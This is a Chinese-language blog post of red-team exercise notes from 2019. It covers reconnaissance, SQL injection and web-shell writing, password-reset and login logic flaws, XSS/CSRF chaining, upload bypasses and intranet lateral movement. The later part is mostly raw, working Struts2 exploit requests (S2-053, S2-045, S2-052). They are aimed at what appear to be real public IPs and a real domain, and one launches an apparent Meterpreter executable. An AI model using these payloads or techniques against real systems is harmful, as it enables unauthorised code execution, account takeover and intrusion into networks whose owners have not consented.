@H4l0
2019-08-07T13:07:51.000000Z
字数 10203
阅读 4363
2019 网络安全攻防演练总结
漏洞挖掘
关于被动信息收集
- 收集子域名/收集 C 段 --> 都可以使用 fofa 或者 zoomeye 来查找(资产整合比较全)
- teemo 的使用
fofa 的使用
- 端口的查找。批量查找例如
7001/5600端口,使用工具进行批量检测 - 403/404 页面的查找。找到类似这种页面,再把他丢到 google 上面搜索一遍可能会有意外的收获。
- 中间件的查找。对于不同的中间件可以分开测试,对于其中每一种中间件要有不同的攻击面
信息收集需要有针对性的收集
一般的流程是先扫描一下子域名,再针对其中的某一个目标扫描端口??
关于中间件/框架漏洞的检测
struct2 漏洞的检测
.action 或者 .do 结尾的路径为特征的 url,如 index.action/index.do
比较旧的 0day 的检测
类似 ms15-034 的洞,一般使用 awvs 或者 nessus 可以直接检测出。所以该上扫描器时就尽量多用。
关于端口扫描
指定扫描某一个特定的 IP 的一些比较隐蔽的端口
nmap -T3 -A -sV -n -p1-65535 192.168.1.100
拿到比较大的目标/网段时,可以先使用 masscan 扫一遍,找出比较敏感的端口再进行测试
工具的使用
御剑 TCP 全端口扫描。
关于通用 0day 的积累
- Umail,通过 sql 直接写入一句话木马
- 一些 aspx 站点的后台垂直越权,一般都是f登录上去以后再做一个
location跳转会登录处 - 其他小型 cms /小型框架
关于逻辑漏洞的挖掘
后台 self-xss 的利用
配合 csrf 来攻击。例如个人中心处的改信息或者改密码的操作,可以通过查看他人信息来触发,达到 xsrf 的目的(self-xss 漏洞位于个人信息处,例如签名、地址、备注处)
- xss 处的标签最好使用
iframe(height=0,width=0) ,这样更不容易产生错误。
任意密码重置的姿势
若重置密码/找回密码的逻辑是通过绑定 session 来认证的话,就可以通过重放最后一步的"修改成功"的姿势来重置任意账号的密码
通过手机号登录的问题
若服务器是先验证手机号是否存在,存在即进行下一步的发送验证码流程的话。抓包修改手机号改为自己的,就可能发生输入自己手机的验证码,任意登录其他用户账号的情况。
关于 sql 注入
前台信息查询处的注入较少 ?id=1 ,一般位于后台登录处,简单测试会有两种思路:
1. 万能密码 or '1'='1 直接登录
2. 利用报错盲注。"账号不存在","密码错误"
存在的话直接使用 sqlmap 跑就行了。
关于文件上传
- 存在任意文件上传时,只要能够上传 html 文件,可导致挂暗链,就算个洞
- 若某个点存在无限制上传文件,算是一种
ddos攻击
.net 的文件上传绕过
IIS-6.0 可以解析 cer 后缀的脚本,IIS-7.5 只能解析 ashx 后缀的脚本。
关于越权
可以适当关注一些前台的路由信息,如:route.js,大部分情况下都会发生部分垂直越权的情况。
关于内网渗透的坑
一般思路:打进内网,首先 dump 出本地 NTLM,再扫描同一内网中的主机(可能是同一个登录密码),可以使用批处理的命令行用户,也可以使用类似 PortScan 的小工具(nmap)
route print
arp -a
自己的思路:先使用 ew 转发出 3389 端口或直接挂上 socket 代理,连接上再进行下一步操作
外网 --> 内网的姿势
- 未授权访问可以直接执行命令(
jenkins) - 弱口令直接进去(
vnc弱口令) - 子域名、C 段就无法进内网时,可以尝试测试目标业务范围内的其中系统,有可能系统和某一个子域名存在一个网段下,就可以通过 C 段的方法渗透进去
端口转发问题
可以优先考虑本地机器自带的端口转发命令(好像只能用于同一内网的转发?)netsh portproxy
推荐使用 earthworm 代替 lcx
若在交换机中做了端口映射,则无法正常将本地端口直接转发到远程机器的端口。(可以试试端口复用的姿势?)
其他
phpcms --> 验证码 ddos 攻击,height、width、font_size 参数,若能控制其他用户自定义参数,效果可能会更明显(use_curve)。
存在密码爆破处,使用社会工程学方法来爆破会更有效果。现在的弱口令字典几乎派不上用场(除了类似
123456、admin、password之外)个人登录/注册处的多种姿势。如,session 验证不当使用别人账号来注册/登录
不足之处
- 信息收集阶段测试流程过于混乱
- 内网渗透的能力偏差
- 绕过
waf/杀软(360)的能力偏差(kill process?)
2019.05.27 补充
sql 注入
- 获取执行 sql 注入的机会,得到网站目录情况下可以向目录下写入一句话木马进行 getshell。读取/写入文件主要受到
secure_file_priv参数的影响,他的值为 NULL 的话就无法读取/写入任意文件,如果为空值的话,可以任意读取/写入文件。

参考: https://www.cnblogs.com/missmzt/p/7676800.html
Struts 2 高危漏洞
S2-053
A possible Remote Code Execution attack when using an unintentional expression in Freemarker tag instead of string literals.
POST /verifyLogin.do HTTP/1.1Content-Length: 897Content-Type: application/x-www-form-urlencodedCookie: JSESSIONID=abcCUnEOkiPt6aWOZ83Rw; loginid=nytjuvtj; password=g00dPa%24%24w0rD; rememberme=1; autologin=0Host: 59.53.175.27:89Connection: Keep-aliveAccept-Encoding: gzip,deflateUser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21Accept: */*autologin=1&clienttype=Webclient&clientver=4.5&country=1&language=1&loginid=vlodntln&password=g00dPa%24%24w0rD&rememberme=1&verify=1%25{(%23dm=%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%23_memberAccess=%23dm):((%23container=%23context['com.opensymphony.xwork2.ActionContext.container']).(%23ognlUtil=%23container.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUtil.getExcludedClasses().clear()).(%23context.setMemberAccess(%23dm)))).(%23cmd='whoami').(%23iswin=(%40java.lang.System%40getProperty('os.name').toLowerCase().contains('win'))).(%23cmds=(%23iswin%3f{'cmd.exe'%2c'/c'%2c%23cmd}:{'/bin/bash'%2c'-c'%2c%23cmd})).(%23p=new%20java.lang.ProcessBuilder(%23cmds)).(%23p.redirectErrorStream(true)).(%23process=%23p.start()).(%40org.apache.commons.io.IOUtils%40toString(%23process.getInputStream()))}
s2-045
Content-Type 的值没有做限制
GET /license!getExpireDateOfDays.action HTTP/1.1Host: 211.141.58.210:81Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='meter2.exe').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.75 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.9Cookie: JSESSIONID=E6BC8343FDEB6C902432767C79D0CB7AConnection: close
s2-052
Possible Remote Code Execution attack when using the Struts REST plugin with XStream handler to handle XML payloads.
POST /location HTTP/1.1Content-Type: application/xmlCookie: JSESSIONID=74B760BF48E89C00C654801EA82B14C6.tomcat8; FSSBBIl1UgzbN7N80T=3o2MV.MIDC2QT0DfWnzFzkoG9O.7Z7V.eRTNCa6W36CUg.KN6gMzXtghphE2nrQmrGIdtVgzV7fq5y2eW7rYztw1UuCg3WkwM6Y2aHGB4V1CzCOBPDjkwQR5xz1TsbmmsWAODtY5rNORwoVtpFcTRwd6e7sSwxUvXyhzR1KZp.RmtHq.poA0tI1ih1StGaUhgLgq; FSSBBIl1UgzbN7N80S=4BqVk0mPu5iNu.ZokdbP6NogqGD6GWwyYQHXUrjZIfeh2BQAzunPKWduDSQnVQbS; TY_SESSION_ID=7d57967b-8ce7-4bfa-ad7f-170632b6c312Host: fun.migu.cnContent-Length: 5650Connection: Keep-aliveAccept-Encoding: gzip,deflateUser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21Accept: */*<map> <entry> <jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" serialization="custom"> <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl> <default> <__name>Pwnr</__name> <__bytecodes> <byte-array>yv66vgAAADIAMwoAAwAiBwAxBwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFu dFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEA EkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNTdHViVHJhbnNsZXRQYXlsb2FkAQAMSW5uZXJD bGFzc2VzAQA1THlzb3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHMkU3R1YlRyYW5zbGV0UGF5 bG9hZDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94 c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2Vy aWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFs YW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUv eG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9u cwcAJwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29t L3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3Vu L29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7 KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1B eGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFs L3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEADEdhZGdldHMu amF2YQwACgALBwAoAQAzeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNs ZXRQYXlsb2FkAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRp bWUvQWJzdHJhY3RUcmFuc2xldAEAFGphdmEvaW8vU2VyaWFsaXphYmxlAQA5Y29tL3N1bi9vcmcv YXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQAfeXNvc2VyaWFs L3BheWxvYWRzL3V0aWwvR2FkZ2V0cwEACDxjbGluaXQ+AQAQamF2YS9sYW5nL1RocmVhZAcAKgEA BXNsZWVwAQAEKEopVgwALAAtCgArAC4BAA1TdGFja01hcFRhYmxlAQAeeXNvc2VyaWFsL1B3bmVy MTY3MTMxNTc4NjQ1ODk0AQAgTHlzb3NlcmlhbC9Qd25lcjE2NzEzMTU3ODY0NTg5NDsAIQACAAMA AQAEAAEAGgAFAAYAAQAHAAAAAgAIAAQAAQAKAAsAAQAMAAAALwABAAEAAAAFKrcAAbEAAAACAA0A AAAGAAEAAAAuAA4AAAAMAAEAAAAFAA8AMgAAAAEAEwAUAAIADAAAAD8AAAADAAAAAbEAAAACAA0A AAAGAAEAAAAzAA4AAAAgAAMAAAABAA8AMgAAAAAAAQAVABYAAQAAAAEAFwAYAAIAGQAAAAQAAQAa AAEAEwAbAAIADAAAAEkAAAAEAAAAAbEAAAACAA0AAAAGAAEAAAA3AA4AAAAqAAQAAAABAA8AMgAA AAAAAQAVABYAAQAAAAEAHAAdAAIAAAABAB4AHwADABkAAAAEAAEAGgAIACkACwABAAwAAAAiAAMA AgAAAA2nAAMBTBEnEIW4AC+xAAAAAQAwAAAAAwABAwACACAAAAACACEAEQAAAAoAAQACACMAEAAJ </byte-array> <byte-array>yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFu dFZhbHVlBXHmae48bUcYAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEA EkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAANGb28BAAxJbm5lckNsYXNzZXMBACVMeXNvc2Vy aWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb287AQAKU291cmNlRmlsZQEADEdhZGdldHMuamF2 YQwACgALBwAaAQAjeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb28BABBqYXZhL2xh bmcvT2JqZWN0AQAUamF2YS9pby9TZXJpYWxpemFibGUBAB95c29zZXJpYWwvcGF5bG9hZHMvdXRp bC9HYWRnZXRzACEAAgADAAEABAABABoABQAGAAEABwAAAAIACAABAAEACgALAAEADAAAAC8AAQAB AAAABSq3AAGxAAAAAgANAAAABgABAAAAOwAOAAAADAABAAAABQAPABIAAAACABMAAAACABQAEQAA AAoAAQACABYAEAAJ</byte-array> </__bytecodes> <__transletIndex>-1</__transletIndex> <__indentNumber>0</__indentNumber> </default> <boolean>false</boolean> </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</class> <name>newTransformer</name> <parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/> </cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer/> <done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource> <transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString> <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> </entry> </map>
内网渗透
Meterpreter 渗透
参考:https://blog.csdn.net/h4ck0ne/article/details/50570749
常见命令
taskkill /F /IM cmd.exe // 关闭名为 cmd.exe 的所有进程
